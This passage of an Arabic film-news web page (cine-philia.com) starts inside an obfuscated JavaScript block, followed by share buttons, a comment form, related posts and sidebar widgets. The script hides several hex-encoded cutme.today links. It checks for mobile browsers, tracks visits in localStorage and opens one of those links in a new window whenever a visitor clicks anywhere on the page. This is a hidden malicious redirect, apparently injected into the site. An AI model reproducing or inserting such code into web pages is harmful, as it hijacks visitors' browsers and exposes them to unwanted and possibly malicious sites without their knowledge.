_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcine-philia.com%2F2021%2F08%2F30%2F%25d8%25a7%25d9%2584%25d8%25b0%25d9%2583%25d8%25b1%25d9%2589-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d8%25b4%25d8%25b1%25d8%25a9-%25d9%2584%25d8%25b1%25d8%25ad%25d9%258a%25d9%2584-%25d8%25a5%25d8%25a8%25d8%25b1%25d8%25a7%25d9%2587%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d9%258a%25d8%25ad-%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=الذكرى%20العاشرة%20لرحيل%20إبراهيم%20السايح..%20رائد%20دبلجة%20الأفلام%20بالمغرب&amp;url=https%3A%2F%2Fcine-philia.com%2F2021%2F08%2F30%2F%25d8%25a7%25d9%2584%25d8%25b0%25d9%2583%25d8%25b1%25d9%2589-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d8%25b4%25d8%25b1%25d8%25a9-%25d9%2584%25d8%25b1%25d8%25ad%25d9%258a%25d9%2584-%25d8%25a5%25d8%25a8%25d8%25b1%25d8%25a7%25d9%2587%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d9%258a%25d8%25ad-%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Fcine-philia.com%2F2021%2F08%2F30%2F%25d8%25a7%25d9%2584%25d8%25b0%25d9%2583%25d8%25b1%25d9%2589-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d8%25b4%25d8%25b1%25d8%25a9-%25d9%2584%25d8%25b1%25d8%25ad%25d9%258a%25d9%2584-%25d8%25a5%25d8%25a8%25d8%25b1%25d8%25a7%25d9%2587%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d9%258a%25d8%25ad-%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=الذكرى%20العاشرة%20لرحيل%20إبراهيم%20السايح..%20رائد%20دبلجة%20الأفلام%20بالمغرب%20-%20https%3A%2F%2Fcine-philia.com%2F2021%2F08%2F30%2F%25d8%25a7%25d9%2584%25d8%25b0%25d9%2583%25d8%25b1%25d9%2589-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d8%25b4%25d8%25b1%25d8%25a9-%25d9%2584%25d8%25b1%25d8%25ad%25d9%258a%25d9%2584-%25d8%25a5%25d8%25a8%25d8%25b1%25d8%25a7%25d9%2587%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d9%258a%25d8%25ad-%25d8%25b1%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cine-philia.com/2021/08/28/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a3%d8%ad%d9%85%d8%af-%d8%a8%d8%af%d9%8a%d8%b1-%d9%8a%d9%86%d9%81%d9%8a-%d8%a7%d8%b9%d8%aa%d8%b2%d8%a7%d9%84%d9%87-%d9%84%d9%84%d9%81%d9%86/" rel="prev"><span> السابق </span> <p>الفنان أحمد بدير ينفي اعتزاله للفن</p></a></div><div class="nav-next"><a href="https://cine-philia.com/2021/09/01/7429/" rel="next"><span>التالي </span> <p>لجنة دعم المهرجانات السينمائية تعلن عن نتائجها</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/08/30/%D8%A7%D9%84%D8%B0%D9%83%D8%B1%D9%89-%D8%A7%D9%84%D8%B9%D8%A7%D8%B4%D8%B1%D8%A9-%D9%84%D8%B1%D8%AD%D9%8A%D9%84-%D8%A5%D8%A8%D8%B1%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D9%84%D8%B3%D8%A7%D9%8A%D8%AD-%D8%B1/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://cine-philia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='7422' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a80a359143" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="89"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2025/07/24/michael-jackson-biopic-2026/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2025/07/Jaafar-Jackson-as-Michael-Jackson-in-the-biopic-Michael-510x369.webp" alt="Jaafar Jackson as Michael Jackson in the biopic &#039;Michael.&#039;" title="مايكل جاكسون يعود إلى الشاشة في فيلم &#8220;Michael&#8221; ربيع 2026" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2025/07/24/michael-jackson-biopic-2026/">مايكل جاكسون يعود إلى الشاشة في فيلم &#8220;Michael&#8221; ربيع 2026</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2025/07/24/michael-jackson-biopic-2026/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-24T17:28:58+01:00">24 يوليو، 2025</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2020/07/29/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d8%b3%d9%8a%d8%a8%d8%a7%d9%83%d9%88-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d9%83%d9%8a%d9%86%d8%a7%d8%a8%d9%8a-%d9%8a%d9%86%d8%b5/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2020/07/Untitled-1-141852-510x369.jpg" alt="" title="مهرجان” الفسيباكو ” البوركينابي ينصب مندوبا جديدا" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2020/07/29/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d8%b3%d9%8a%d8%a8%d8%a7%d9%83%d9%88-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d9%83%d9%8a%d9%86%d8%a7%d8%a8%d9%8a-%d9%8a%d9%86%d8%b5/">مهرجان” الفسيباكو ” البوركينابي ينصب مندوبا جديدا</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2020/07/29/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d8%b3%d9%8a%d8%a8%d8%a7%d9%83%d9%88-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d9%83%d9%8a%d9%86%d8%a7%d8%a8%d9%8a-%d9%8a%d9%86%d8%b5/" rel="bookmark"><time class="entry-date published updated" datetime="2020-07-29T18:12:04+01:00">29 يوليو، 2020</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2024/11/03/%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d9%83%d8%b3%d8%b1%d9%8e%d8%aa-%d8%a7%d9%84%d8%aa%d8%a7%d8%a8%d9%88%d9%87%d8%a7%d8%aa/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2024/11/DALL·E-2024-11-03-19.53.51-An-eye-catching-featured-image-for-a-website-article-titled-in-Arabic_-الأفلام-العربية-التي-كسرَت-التابوهات-في-تناول-العلاقات-والهوية-الجنسية-خلال-ال.webp" alt="افلام سكس" title="الأفلام العربية التي كسرَت التابوهات في تناول العلاقات والهوية الجنسية خلال العقد الأخير" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2024/11/03/%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d9%83%d8%b3%d8%b1%d9%8e%d8%aa-%d8%a7%d9%84%d8%aa%d8%a7%d8%a8%d9%88%d9%87%d8%a7%d8%aa/">الأفلام العربية التي كسرَت التابوهات في تناول العلاقات والهوية الجنسية خلال العقد الأخير</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2024/11/03/%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d9%83%d8%b3%d8%b1%d9%8e%d8%aa-%d8%a7%d9%84%d8%aa%d8%a7%d8%a8%d9%88%d9%87%d8%a7%d8%aa/" rel="bookmark"><time class="entry-date published updated" datetime="2024-11-03T20:02:16+01:00">3 نوفمبر، 2024</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cine-philia.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-9114775005958737" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</div></section><section id="polls-widget-2" class="widget widget_polls-widget"><h4 class="widget-title">إستفتاء</h4><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="a7a868aadf" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>برأيك هل تؤثر السينما على سلوكيات الشباب؟</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-14" name="poll_5" value="14" /> <label for="poll-answer-14">نعم</label></li>
		<li><input type="radio" id="poll-answer-15" name="poll_5" value="15" /> <label for="poll-answer-15">لا</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   صوت   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="عرض نتائج هذا الاستطلاع">عرض النتائج</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://cine-philia.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="جاري التحميل ..." title="جاري التحميل ..." class="wp-polls-image" />&nbsp;جاري التحميل ...</div>
<ul><li><a href="https://cine-philia.com/pollsarchive">أرشيف الاستطلاعات</a></li></ul></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://cine-philia.com/2026/01/23/ahmed-alawady-ali-clay-ramadan-2026/">«علي كلاي».. البرومو يحقق 17 مليون مشاهدة ويزيد ترقب الجمهور</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/23/emrah-erdem-gedik-death-istanbul/">وفاة الفنان التركي إمراه إردم غديك بعد سقوطه من شرفة منزله في إسطنبول</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/22/film-accelerator-saudi-arabia/">السعودية تطلق مسرعة أعمال لدعم صناعة الأفلام الوطنية</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/21/valentino-the-last-emperor-%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a/">«Valentino: The Last Emperor» يوثق حياة الأسطورة الإيطالية فالنتينو</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/21/%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%ac%d8%a7%d8%a1-%d9%82%d9%88%d8%b7%d8%b1%d8%b4-%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d9%84%d9%8a/">نجمة «الخوالي» رجاء قوطرش تغيب وتترك أثرًا إنسانيًا وفنيًا</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/21/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b5%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7/">الرباط تحتفي بوثائقي يوثق الهوية الموسيقية لإفريقيا قبل «كان 2025»</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/20/al-bahr-al-baeed-film/">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/19/kawalis-film-armageddon-ben-affleck/">بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Matthias Gocher</span> على <a href="https://cine-philia.com/2020/10/17/%d8%a3%d9%81%d8%b6%d9%84-9-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d8%b3%d9%8a%d8%a9-%d9%85%d9%85%d8%b2%d9%88%d8%ac%d8%a9-%d8%a8%d8%a7%d9%84%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d9%88/#comment-19337">أفضل 9 أفلام رومانسية ممزوجة بالإثارة والأكشن!</a></li><li class="recentcomments"><span class="comment-author-link">Aitmbarek Abdelali</span> على <a href="https://cine-philia.com/2021/12/04/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d8%af%d8%af-27-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b3%d9%8a%d9%86%d9%81%d9%8a%d9%84%d9%8a%d8%a7-%d8%a8%d9%8a-%d8%af%d9%8a-%d8%a5%d9%81-pdf/#comment-19056">تحميل العدد 27 من مجلة سينفيليا بي دي إف PDF</a></li><li class="recentcomments"><span class="comment-author-link">محمود الجمني</span> على <a href="https://cine-philia.com/2025/05/24/%d9%86%d8%af%d9%88%d8%aa%d8%a7%d9%86-%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%aa%d8%a7%d9%86-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9/#comment-13568">ندوتان رئيسيتان بمهرجان سينما الجامعة بالرباط</a></li><li class="recentcomments"><span class="comment-author-link">fatima aglaz</span> على <a href="https://cine-philia.com/2025/05/01/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85-2/#comment-12909">الدورة الأولى للمهرجان الدولي للسينما والمساواة ـ دورة فريدة بليزيد-</a></li><li class="recentcomments"><span class="comment-author-link">العربي الرودالي</span> على <a href="https://cine-philia.com/2025/04/26/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b1%d8%a3%d8%b3-%d8%b3%d8%a8%d8%a7%d8%b1%d8%b7%d9%8a%d9%84-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84/#comment-12770">مهرجان رأس سبارطيل الدولي للسينما والفنون: الأوجه الخمسة للمُقنَّع المجهول</a></li></ul></section>	</aside><!-- #secondary -->
</div><!-- .moheet-container -->	





</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="moheet_block_posts_carousel-2" class="widget moheet_block_posts_carousel">        <div class="block-post-wrapper block_crs_layout_1 wow fadeInUp" data-wow-duration="0.7s">
            <div class="block-header clearfix">
                		<h4 class="block-title">
مرئيات سينفيليا		</h4>
                            </div><!-- .block-header-->
            <ul class="block-carousel cS-hidden">                        <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/" title="Behind The Mask Official Lyric Video (From The Short Film &#8220;The Mask&#8221;)">
